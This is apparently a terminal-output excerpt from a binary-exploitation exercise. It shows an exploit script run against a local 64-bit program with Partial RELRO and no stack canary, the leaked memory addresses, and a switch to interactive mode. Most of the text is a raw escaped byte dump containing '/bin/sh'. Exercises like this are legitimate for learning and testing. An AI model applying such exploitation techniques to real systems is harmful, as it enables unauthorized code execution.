 giantbranch@ubuntu:~/aa$ python main_partial_relro_64.py
[+] Starting local process './main_partial_relro_64': pid 4821
[*] '/home/giantbranch/aa/main_partial_relro_64'
    Arch:     amd64-64-little
    RELRO:    Partial RELRO
    Stack:    No canary found
    NX:       NX enabled
    PIE:      No PIE (0x400000)
0x7fb23c0e4168
0x7fb23c0e4330
[*] Switching to interactive mode
/bin/sh\x00write\x00\x00\x00
\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x
00� \x00\x00\x12\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x
18\x10`\x00\x00\x00\x00\x00\x07\x00\x00\x00�U\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00
\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x